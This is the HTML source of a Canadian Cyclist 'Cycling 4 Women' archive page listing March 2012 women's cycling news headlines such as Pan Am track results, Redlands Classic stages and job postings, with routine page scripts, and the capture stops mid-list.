

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?set_date=2012-03-01
body_size: 10862
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist - Cycling 4 Women</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header2.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1618" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />

Women's news from around Canada, and around the world. Check back here every day for the latest news about women's racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:leigh@canadiancyclist.com">leigh@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!
						<h2>Archives for </h2><UL><li><a href="cycling4women_news.php?id=23667&title=bmx-supercross-world-cup-1-supercross-results">BMX SuperCross World Cup #1 - Supercross results</a><br /><span class="smalldate">March 31/12 22:06 pm</span></li><li><a href="cycling4women_news.php?id=23666&title=bmx-supercross-world-cup-1-tt-superfinal-results">BMX SuperCross World Cup #1 TT Superfinal results</a><br /><span class="smalldate">March 31/12 9:43 am</span></li><li><a href="cycling4women_news.php?id=23664&title=mary-kelly-memorial-at-forest-city-velodrome">Mary Kelly Memorial at Forest City Velodrome</a><br /><span class="smalldate">March 30/12 17:53 pm</span></li><li><a href="cycling4women_news.php?id=23663&title=cca-announces-new-national-mtb-development-coach">CCA Announces New National MTB Development Coach</a><br /><span class="smalldate">March 30/12 16:24 pm</span></li><li><a href="cycling4women_news.php?id=23662&title=gp-gatineau-attracts-top-international-womens-teams">GP Gatineau Attracts Top International Womens Teams</a><br /><span class="smalldate">March 30/12 14:13 pm</span></li><li><a href="cycling4women_news.php?id=23661&title=caa-launches-worst-roads-campaign">CAA Launches 'Worst Roads' Campaign</a><br /><span class="smalldate">March 30/12 14:12 pm</span></li><li><a href="cycling4women_news.php?id=23660&title=spring-on-the-trail-2012-ontario">Spring on the Trail 2012 - Ontario</a><br /><span class="smalldate">March 30/12 14:11 pm</span></li><li><a href="cycling4women_news.php?id=23659&title=calabogie-o-cup-2-registration-opens">Calabogie O-Cup #2 Registration Opens</a><br /><span class="smalldate">March 29/12 18:33 pm</span></li><li><a href="cycling4women_news.php?id=23658&title=global-relay-gastown-grand-prix-unveils-largest-prizes-in-north-america">Global Relay Gastown Grand Prix Unveils Largest Prizes in North America</a><br /><span class="smalldate">March 29/12 18:20 pm</span></li><li><a href="cycling4women_news.php?id=23657&title=hardwood-mountain-biking-seasons-opens-early-on-march-31st-ontario">Hardwood Mountain Biking Seasons Opens Early on March 31st - Ontario</a><br /><span class="smalldate">March 29/12 10:25 am</span></li><li><a href="cycling4women_news.php?id=23654&title=ontario-mountain-bike-spring-8hr-relay-registration-opens">Ontario Mountain Bike Spring 8HR Relay Registration Opens</a><br /><span class="smalldate">March 28/12 20:36 pm</span></li><li><a href="cycling4women_news.php?id=23653&title=seamus-mcgrath-leads-mountain-bike-camp-at-whistler">Seamus McGrath Leads Mountain Bike Camp at Whistler</a><br /><span class="smalldate">March 28/12 20:36 pm</span></li><li><a href="cycling4women_news.php?id=23652&title=cc-cafe-domestique-raise-1700-for-imba-and-oca">CC & Cafe Domestique Raise $1700 for IMBA and OCA</a><br /><span class="smalldate">March 28/12 12:56 pm</span></li><li><a href="cycling4women_news.php?id=23651&title=bc-masters-cycling-association-2012-season">BC Masters Cycling Association 2012 season</a><br /><span class="smalldate">March 28/12 11:56 am</span></li><li><a href="cycling4women_news.php?id=23649&title=employment-opportunity-canadian-olympic-committee">Employment Opportunity - Canadian Olympic Committee</a><br /><span class="smalldate">March 28/12 10:43 am</span></li><li><a href="cycling4women_news.php?id=23648&title=application-process-opens-for-elite-women-u23-men-carding-at-hamilton-foundation">Application Process Opens for Elite Women & U23 Men Carding at Hamilton Foundation</a><br /><span class="smalldate">March 28/12 10:37 am</span></li><li><a href="cycling4women_news.php?id=23647&title=capilano-university-to-host-sprockids-20th-anniversary-fun-day">Capilano University to Host Sprockids 20th Anniversary Fun Day</a><br /><span class="smalldate">March 28/12 8:54 am</span></li><li><a href="cycling4women_news.php?id=23646&title=team-chch-appoints-program-leaders">Team CHCH Appoints Program Leaders</a><br /><span class="smalldate">March 28/12 8:20 am</span></li><li><a href="cycling4women_news.php?id=23645&title=plank-a-thon-fundraiser-for-cyclist">Plank-a-thon Fundraiser for Cyclist</a><br /><span class="smalldate">March 28/12 8:20 am</span></li><li><a href="cycling4women_news.php?id=23644&title=fontana-city-national-xc-lanthier-nadeau-and-glassford-podium">Fontana City National XC: Lanthier-Nadeau and Glassford podium</a><br /><span class="smalldate">March 27/12 22:32 pm</span></li><li><a href="cycling4women_news.php?id=23642&title=employment-opportunity-marketing-sales-assistant-vancouver">Employment Opportunity:  Marketing & Sales Assistant - Vancouver</a><br /><span class="smalldate">March 27/12 15:42 pm</span></li><li><a href="cycling4women_news.php?id=23641&title=employment-opportunity-vp-of-sales-marketing-granville-island-bc">Employment Opportunity:  VP of Sales & Marketing - Granville Island, BC</a><br /><span class="smalldate">March 27/12 15:41 pm</span></li><li><a href="cycling4women_news.php?id=23639&title=canadian-olympic-tv-broadcaster-announces-cycling-commentators">Canadian Olympic TV Broadcaster Announces Cycling Commentators</a><br /><span class="smalldate">March 27/12 9:10 am</span></li><li><a href="cycling4women_news.php?id=23638&title=winnipeg-bike-shop-celebrates-85-years">Winnipeg Bike Shop Celebrates 85 Years</a><br /><span class="smalldate">March 27/12 9:10 am</span></li><li><a href="cycling4women_news.php?id=23637&title=uci-announces-spanish-womens-world-cup-suspends-operations">UCI Announces Spanish Womens World Cup Suspends Operations</a><br /><span class="smalldate">March 27/12 9:09 am</span></li><li><a href="cycling4women_news.php?id=23636&title=miva-final-spring-series-race-approaching-b-c">MIVA Final Spring Series Race Approaching - B.C.</a><br /><span class="smalldate">March 27/12 9:08 am</span></li><li><a href="cycling4women_news.php?id=23633&title=2012-summer-youth-cycling-program-at-forest-city-velodrome">2012 Summer Youth Cycling Program at Forest City Velodrome</a><br /><span class="smalldate">March 26/12 18:35 pm</span></li><li><a href="cycling4women_news.php?id=23632&title=may-is-bike-to-work-month-in-ottawa">May is Bike to Work Month in Ottawa</a><br /><span class="smalldate">March 26/12 18:34 pm</span></li><li><a href="cycling4women_news.php?id=23631&title=registration-opens-for-gran-fondo-gatineau">Registration Opens for Gran Fondo Gatineau</a><br /><span class="smalldate">March 26/12 14:06 pm</span></li><li><a href="cycling4women_news.php?id=23630&title=bike-recycle-and-exchange-event-calgary">Bike Recycle and Exchange Event - Calgary</a><br /><span class="smalldate">March 26/12 14:05 pm</span></li><li><a href="cycling4women_news.php?id=23628&title=redlands-classic-women-stage-3-updated">Redlands Classic:  Women Stage 3  UPDATED</a><br /><span class="smalldate">March 25/12 20:54 pm</span></li><li><a href="cycling4women_news.php?id=23627&title=gent-wevelgem">Gent-Wevelgem</a><br /><span class="smalldate">March 25/12 16:31 pm</span></li><li><a href="cycling4women_news.php?id=23626&title=world-cup-trofeo-alfredo-binda-results-canuel-9th">World Cup Trofeo Alfredo Binda results, Canuel 9th</a><br /><span class="smalldate">March 25/12 13:38 pm</span></li><li><a href="cycling4women_news.php?id=23623&title=numainville-wins-redlands-stage-2-report">Numainville Wins Redlands Stage 2 - Report</a><br /><span class="smalldate">March 25/12 9:44 am</span></li><li><a href="cycling4women_news.php?id=23622&title=clara-hughes-to-speak-at-roy-thomson-hall">Clara Hughes to Speak at Roy Thomson Hall</a><br /><span class="smalldate">March 25/12 9:43 am</span></li><li><a href="cycling4women_news.php?id=23621&title=redlands-classic-women-stage-2">Redlands Classic:  Women Stage 2</a><br /><span class="smalldate">March 24/12 23:03 pm</span></li><li><a href="cycling4women_news.php?id=23617&title=numainville-takes-points-jersey-at-redlands">Numainville Takes Points Jersey at Redlands</a><br /><span class="smalldate">March 24/12 9:36 am</span></li><li><a href="cycling4women_news.php?id=23616&title=cca-announces-track-worlds-team">CCA Announces Track Worlds Team</a><br /><span class="smalldate">March 24/12 9:16 am</span></li><li><a href="cycling4women_news.php?id=23615&title=registration-opens-for-good-friday-road-race-ontario">Registration Opens for Good Friday Road Race - Ontario</a><br /><span class="smalldate">March 24/12 9:16 am</span></li><li><a href="cycling4women_news.php?id=23612&title=redlands-classic-women-stage-1">Redlands Classic: Women Stage 1</a><br /><span class="smalldate">March 23/12 19:35 pm</span></li><li><a href="cycling4women_news.php?id=23606&title=redlands-classic-women-prologue-results-and-report">Redlands Classic:  Women Prologue results and report</a><br /><span class="smalldate">March 22/12 22:23 pm</span></li><li><a href="cycling4women_news.php?id=23603&title=national-champion-fortin-to-ride-redlands-cassic-with-tibco">National Champion Fortin to Ride Redlands Cassic with TIBCO</a><br /><span class="smalldate">March 22/12 10:18 am</span></li><li><a href="cycling4women_news.php?id=23602&title=colavita-continues-womens-team-with-new-co-sponsor">Colavita Continues Womens Team with New Co-sponsor</a><br /><span class="smalldate">March 22/12 10:15 am</span></li><li><a href="cycling4women_news.php?id=23601&title=2012-trek-dirt-series-starts-in-april-with-nine-canadian-stops">2012 Trek Dirt Series Starts in April with Nine Canadian Stops</a><br /><span class="smalldate">March 22/12 10:05 am</span></li><li><a href="cycling4women_news.php?id=23600&title=federal-government-gives-additional-funding-to-coaching-association-of-canada">Federal Government Gives Additional Funding to Coaching Association of Canada</a><br /><span class="smalldate">March 22/12 10:04 am</span></li><li><a href="cycling4women_news.php?id=23599&title=exergy-tour-announces-first-teams-for-may-race">Exergy Tour Announces First Teams for May Race</a><br /><span class="smalldate">March 22/12 10:02 am</span></li><li><a href="cycling4women_news.php?id=23594&title=barry-s-roubaix-gets-route-revamp-b-c">Barry’s Roubaix Gets Route Revamp - B.C.</a><br /><span class="smalldate">March 21/12 10:12 am</span></li><li><a href="cycling4women_news.php?id=23593&title=volunteer-registration-opens-for-2012-tour-of-utah">Volunteer Registration Opens for 2012 Tour of Utah</a><br /><span class="smalldate">March 21/12 10:07 am</span></li><li><a href="cycling4women_news.php?id=23591&title=intern-opportunity-at-parasport-ontario">Intern Opportunity at ParaSport Ontario</a><br /><span class="smalldate">March 21/12 9:12 am</span></li><li><a href="cycling4women_news.php?id=23586&title=san-dimas-stage-race-women-stage-3">San Dimas Stage Race:  Women Stage 3</a><br /><span class="smalldate">March 18/12 23:03 pm</span></li><li><a href="cycling4women_news.php?id=23584&title=pietermaritzburg-mtb-world-cup-dh-final-report-and-photos">Pietermaritzburg MTB World Cup:  DH final report and photos</a><br /><span class="smalldate">March 18/12 16:59 pm</span></li><li><a href="cycling4women_news.php?id=23582&title=san-dimas-stage-race-women-stage-2">San Dimas Stage Race:  Women Stage 2</a><br /><span class="smalldate">March 18/12 12:13 pm</span></li><li><a href="cycling4women_news.php?id=23579&title=pietermaritzburg-mtb-world-cup-womens-dh-final">Pietermaritzburg MTB World Cup:  Women's DH Final</a><br /><span class="smalldate">March 18/12 7:46 am</span></li><li><a href="cycling4women_news.php?id=23577&title=pietermaritzburg-mtb-world-cup-xc-report-and-photos">Pietermaritzburg MTB World Cup:  XC Report and photos</a><br /><span class="smalldate">March 17/12 19:02 pm</span></li><li><a href="cycling4women_news.php?id=23576&title=pietermaritzburg-world-cup-interviews-emily-batty-catharine-pendrel">Pietermaritzburg World Cup Interviews - Emily Batty & Catharine Pendrel</a><br /><span class="smalldate">March 17/12 18:53 pm</span></li><li><a href="cycling4women_news.php?id=23574&title=pietermaritzburg-mtb-world-cup-u23-and-junior-women-xc-results">Pietermaritzburg MTB World Cup: U23 and Junior Women XC results</a><br /><span class="smalldate">March 17/12 12:04 pm</span></li><li><a href="cycling4women_news.php?id=23573&title=cc-launches-two-classics-fantasy-contests-with-specialized">CC Launches Two Classics Fantasy Contests with Specialized</a><br /><span class="smalldate">March 17/12 11:06 am</span></li><li><a href="cycling4women_news.php?id=23572&title=pietermaritzburg-mtb-world-cup-women-xc-photos">Pietermaritzburg MTB World Cup:  Women XC photos</a><br /><span class="smalldate">March 17/12 11:02 am</span></li><li><a href="cycling4women_news.php?id=23569&title=pietermaritzburg-mtb-world-cup-elite-women-xc-results">Pietermaritzburg MTB World Cup:  Elite Women XC results</a><br /><span class="smalldate">March 17/12 7:14 am</span></li><li><a href="cycling4women_news.php?id=23567&title=pietermaritzburg-mtb-world-cup-women-xc-live-updates">Pietermaritzburg MTB World Cup:  Women XC LIVE Updates</a><br /><span class="smalldate">March 17/12 4:47 am</span></li><li><a href="cycling4women_news.php?id=23565&title=san-dimas-stage-race-women-stage-1">San Dimas Stage Race:  Women Stage 1</a><br /><span class="smalldate">March 16/12 22:36 pm</span></li><li><a href="cycling4women_news.php?id=23561&title=employment-opportunity-louis-garneau">Employment Opportunity - Louis Garneau</a><br /><span class="smalldate">March 16/12 13:47 pm</span></li><li><a href="cycling4women_news.php?id=23559&title=pietermaritzburg-mtb-world-cup-dh-qualifying-report-and-photos">Pietermaritzburg MTB World Cup:  DH Qualifying report and photos</a><br /><span class="smalldate">March 16/12 11:49 am</span></li><li><a href="cycling4women_news.php?id=23557&title=canadian-road-champion-fortin-to-open-season-at-san-dimas">Canadian Road Champion Fortin to Open Season at San Dimas</a><br /><span class="smalldate">March 16/12 8:46 am</span></li><li><a href="cycling4women_news.php?id=23556&title=pietermaritzburg-mtb-world-cup-womens-dh-qualifying-results">Pietermaritzburg MTB World Cup:  Women's DH Qualifying results</a><br /><span class="smalldate">March 16/12 8:44 am</span></li><li><a href="cycling4women_news.php?id=23554&title=greater-victoria-velodrome-news">Greater Victoria Velodrome News</a><br /><span class="smalldate">March 15/12 15:11 pm</span></li><li><a href="cycling4women_news.php?id=23553&title=24-hour-spin-for-special-olympics-bc">24 HOUR SPIN for Special Olympics BC</a><br /><span class="smalldate">March 15/12 15:02 pm</span></li><li><a href="cycling4women_news.php?id=23552&title=lastest-news-from-the-oca">Lastest News from the OCA</a><br /><span class="smalldate">March 15/12 14:56 pm</span></li><li><a href="cycling4women_news.php?id=23551&title=north-america-s-largest-24-hour-mountain-bike-event-is-60-full">North America’s Largest 24 Hour Mountain Bike Event Is 60% FULL</a><br /><span class="smalldate">March 15/12 13:23 pm</span></li><li><a href="cycling4women_news.php?id=23550&title=employment-opportunity-ontario">Employment opportunity - Ontario</a><br /><span class="smalldate">March 15/12 13:21 pm</span></li><li><a href="cycling4women_news.php?id=23549&title=pietermaritzburg-world-cup-pre-race-interviews-pendrel-plaxton-smith">Pietermaritzburg World Cup Pre-race Interviews - Pendrel, Plaxton & Smith</a><br /><span class="smalldate">March 15/12 13:03 pm</span></li><li><a href="cycling4women_news.php?id=23548&title=pietermaritzburg-mtb-world-cup-preview">Pietermaritzburg MTB World Cup Preview</a><br /><span class="smalldate">March 15/12 10:20 am</span></li><li><a href="cycling4women_news.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span></li><li><a href="cycling4women_news.php?id=23545&title=employment-opportunity-halifax-ns">Employment Opportunity - Halifax NS</a><br /><span class="smalldate">March 14/12 9:39 am</span></li><li><a href="cycling4women_news.php?id=23543&title=video-specialized-lululemon-riders-talk-about-how-they-got-started-in-cycling">Video: Specialized - lululemon Riders Talk About How They Got Started in Cycling</a><br /><span class="smalldate">March 13/12 12:35 pm</span></li><li><a href="cycling4women_news.php?id=23542&title=federal-government-announces-increase-in-funding-for-summer-olympic-sport-organizations-cycling-to-benefit">Federal Government Announces Increase in Funding for Summer Olympic Sport Organizations, Cycling to Benefit</a><br /><span class="smalldate">March 13/12 11:09 am</span></li><li><a href="cycling4women_news.php?id=23539&title=employment-opportunity-cycling-bc-youth-instructors">Employment Opportunity - Cycling BC Youth Instructors</a><br /><span class="smalldate">March 13/12 9:54 am</span></li><li><a href="cycling4women_news.php?id=23537&title=novilon-euregio-cup-results">Novilon Euregio Cup results</a><br /><span class="smalldate">March 12/12 12:55 pm</span></li><li><a href="cycling4women_news.php?id=23535&title=us-crits-1-delray-beach-report-and-results">US Crits #1: Delray Beach report and results</a><br /><span class="smalldate">March 12/12 12:19 pm</span></li><li><a href="cycling4women_news.php?id=23534&title=i-have-a-flat-tire-now-what">I Have a Flat Tire?  Now what!</a><br /><span class="smalldate">March 12/12 11:38 am</span></li><li><a href="cycling4women_news.php?id=23530&title=kirchmann-takes-pan-am-road-silver-updated">Kirchmann Takes Pan Am Road Silver  UPDATED</a><br /><span class="smalldate">March 11/12 16:47 pm</span></li><li><a href="cycling4women_news.php?id=23529&title=bonelli-park-proxct-2-results">Bonelli Park ProXCT #2 results</a><br /><span class="smalldate">March 10/12 22:27 pm</span></li><li><a href="cycling4women_news.php?id=23527&title=womens-world-cup-1-ronde-van-drenthe-results">Women's World Cup #1, Ronde van Drenthe results</a><br /><span class="smalldate">March 10/12 11:03 am</span></li><li><a href="cycling4women_news.php?id=23524&title=good-friday-volunteer-request-ontario">Good Friday Volunteer Request - Ontario</a><br /><span class="smalldate">March 10/12 10:12 am</span></li><li><a href="cycling4women_news.php?id=23523&title=garneau-introduces-energy-gel">Garneau Introduces Energy Gel</a><br /><span class="smalldate">March 10/12 10:09 am</span></li><li><a href="cycling4women_news.php?id=23522&title=granfondo-announced-for-banff-national-park">GranFondo Announced for Banff National Park</a><br /><span class="smalldate">March 9/12 16:03 pm</span></li><li><a href="cycling4women_news.php?id=23520&title=pan-am-itt-championships-women-itt-results-and-report-silver-for-shaw">Pan Am ITT Championships:  Women ITT results and report, Silver for Shaw</a><br /><span class="smalldate">March 9/12 11:48 am</span></li><li><a href="cycling4women_news.php?id=23516&title=mario-cipollini-to-ride-axel-merckx-granfondo">Mario Cipollini to Ride Axel Merckx Granfondo</a><br /><span class="smalldate">March 9/12 8:02 am</span></li><li><a href="cycling4women_news.php?id=23515&title=rb-inc-employment-opportunity-toronto">RB Inc Employment Opportunity - Toronto</a><br /><span class="smalldate">March 9/12 8:02 am</span></li><li><a href="cycling4women_news.php?id=23514&title=drentse-8-van-dwingeloo-results">Drentse 8 van Dwingeloo results</a><br /><span class="smalldate">March 8/12 17:40 pm</span></li><li><a href="cycling4women_news.php?id=23512&title=peak-centre-winter-racing-series-stage-9-results-and-report">Peak Centre: Winter Racing Series Stage 9 Results and Report</a><br /><span class="smalldate">March 8/12 12:20 pm</span></li><li><a href="cycling4women_news.php?id=23511&title=employment-opportunity-marketing-and-events-services-manager">Employment Opportunity - Marketing and Events Services Manager</a><br /><span class="smalldate">March 8/12 12:08 pm</span></li><li><a href="cycling4women_news.php?id=23510&title=monique-sullivan-takes-second-pan-american-title">Monique Sullivan takes second Pan-American title</a><br /><span class="smalldate">March 8/12 12:05 pm</span></li><li><a href="cycling4women_news.php?id=23509&title=five-canadians-named-to-ioc-commissions">Five Canadians Named to IOC Commissions</a><br /><span class="smalldate">March 8/12 12:00 pm</span></li><li><a href="cycling4women_news.php?id=23508&title=employment-opportunity-ontario">Employment Opportunity - Ontario</a><br /><span class="smalldate">March 8/12 11:55 am</span></li><li><a href="cycling4women_news.php?id=23507&title=barrie-cycling-club-seeking-youth-road-racers-ontario">Barrie Cycling Club Seeking Youth Road Racers - Ontario</a><br /><span class="smalldate">March 8/12 11:53 am</span></li><li><a href="cycling4women_news.php?id=23506&title=caaws-releases-new-canadian-sport-for-life-resource">CAAWS Releases New Canadian Sport for Life Resource</a><br /><span class="smalldate">March 8/12 11:52 am</span></li><li><a href="cycling4women_news.php?id=23504&title=cca-announces-womens-road-squad-for-pan-am-championships">CCA Announces Women's Road Squad for Pan Am Championships</a><br /><span class="smalldate">March 8/12 10:08 am</span></li><li><a href="cycling4women_news.php?id=23503&title=pan-am-track-championships-another-gold-for-sullivan-on-final-day-of-racing">Pan Am Track Championships - Another Gold for Sullivan on Final Day of racing</a><br /><span class="smalldate">March 8/12 9:31 am</span></li><li><a href="cycling4women_news.php?id=23502&title=uci-announces-red-bull-to-provide-webcast-coverage-for-mtb-world-cup">UCI Announces Red Bull to Provide Webcast Coverage for MTB World Cup</a><br /><span class="smalldate">March 8/12 9:18 am</span></li><li><a href="cycling4women_news.php?id=23500&title=pan-am-track-championships-day-5-results">Pan Am Track Championships:  Day 5 results</a><br /><span class="smalldate">March 7/12 12:45 pm</span></li><li><a href="cycling4women_news.php?id=23499&title=gold-bronze-at-pan-am-track-championships-report">Gold & Bronze at Pan Am Track Championships - Report</a><br /><span class="smalldate">March 7/12 9:02 am</span></li><li><a href="cycling4women_news.php?id=23498&title=nova-scotia-news-mtb-commissaires-course-2012-xc-series-dates">Nova Scotia News:  MTB Commissaire's Course, 2012 XC Series Dates</a><br /><span class="smalldate">March 6/12 22:11 pm</span></li><li><a href="cycling4women_news.php?id=23496&title=victoria-100-mile-mountain-bike-race-ontario">Victoria 100 Mile Mountain Bike Race - Ontario</a><br /><span class="smalldate">March 6/12 22:07 pm</span></li><li><a href="cycling4women_news.php?id=23494&title=omloop-van-het-hageland-results">Omloop Van Het Hageland results</a><br /><span class="smalldate">March 6/12 20:14 pm</span></li><li><a href="cycling4women_news.php?id=23493&title=pan-am-track-championships-day-4-results-gold-for-sullivan-bronze-for-smith">Pan Am Track Championships: Day 4 results, Gold for Sullivan, Bronze for Smith</a><br /><span class="smalldate">March 6/12 15:19 pm</span></li><li><a href="cycling4women_news.php?id=23491&title=canadian-women-take-pan-am-team-pursuit-gold">Canadian Women Take Pan Am Team Pursuit Gold</a><br /><span class="smalldate">March 6/12 12:15 pm</span></li><li><a href="cycling4women_news.php?id=23490&title=pan-am-track-championships-day-3-results-gold-for-womens-team-pursuit">Pan Am Track Championships: Day 3 results, Gold for Women's Team Pursuit</a><br /><span class="smalldate">March 5/12 21:58 pm</span></li><li><a href="cycling4women_news.php?id=23488&title=merco-cycling-classic-women-stage-3-and-final-gc">MERCO Cycling Classic:  Women Stage 3 and Final GC</a><br /><span class="smalldate">March 5/12 12:02 pm</span></li><li><a href="cycling4women_news.php?id=23487&title=oca-to-roll-out-new-sportif-category-for-road-racing">OCA to Roll Out New Sportif Category for Road Racing</a><br /><span class="smalldate">March 5/12 10:03 am</span></li><li><a href="cycling4women_news.php?id=23486&title=2012-ottawa-cycling-bursary-winners-announced">2012 Ottawa Cycling Bursary Winners Announced</a><br /><span class="smalldate">March 5/12 10:01 am</span></li><li><a href="cycling4women_news.php?id=23484&title=pan-am-track-championships-day-2-results">Pan Am Track Championships: Day 2 results</a><br /><span class="smalldate">March 5/12 8:33 am</span></li><li><a href="cycling4women_news.php?id=23480&title=merco-cycling-classic-stage-race-women-stage-2">MERCO Cycling Classic Stage Race:  Women Stage 2</a><br /><span class="smalldate">March 4/12 11:08 am</span></li><li><a href="cycling4women_news.php?id=23479&title=oca-agm-brief-report">OCA AGM brief report</a><br /><span class="smalldate">March 4/12 10:58 am</span></li><li><a href="cycling4women_news.php?id=23478&title=pan-am-track-champs-day-1-results-updated-silver-mens-team-sprint-4th-for-moyes">Pan Am Track Champs Day 1:  results UPDATED Silver Men's team Sprint, 4th for Moyes</a><br /><span class="smalldate">March 3/12 22:12 pm</span></li><li><a href="cycling4women_news.php?id=23477&title=mellow-johnnys-classic-full-results-updated">Mellow Johnny's Classic FULL results - UPDATED</a><br /><span class="smalldate">March 3/12 17:02 pm</span></li><li><a href="cycling4women_news.php?id=23474&title=merco-cycling-classic-stage-women-stage-1">MERCO Cycling Classic Stage:  Women Stage 1</a><br /><span class="smalldate">March 3/12 13:35 pm</span></li><li><a href="cycling4women_news.php?id=23473&title=erace-cancer-partners-with-paris-2-ancaster">Erace Cancer Partners with Paris 2 Ancaster</a><br /><span class="smalldate">March 3/12 11:39 am</span></li><li><a href="cycling4women_news.php?id=23471&title=rmcc-junior-mtb-race-coach-wanted-alberta">RMCC Junior MTB Race Coach Wanted - Alberta</a><br /><span class="smalldate">March 3/12 11:37 am</span></li><li><a href="cycling4women_news.php?id=23469&title=csc-ontario-high-performance-sport-symposium">CSC Ontario High Performance Sport Symposium</a><br /><span class="smalldate">March 2/12 15:01 pm</span></li><li><a href="cycling4women_news.php?id=23468&title=heather-moyse-represents-canada-in-3rd-sport-at-pan-am-championships">Heather Moyse Represents Canada in 3rd Sport at Pan Am Championships</a><br /><span class="smalldate">March 2/12 14:57 pm</span></li><li><a href="cycling4women_news.php?id=23467&title=come-have-a-shot-with-cc-at-the-toronto-bike-show">Come Have a Shot with CC at the Toronto Bike Show</a><br /><span class="smalldate">March 2/12 14:10 pm</span></li><li><a 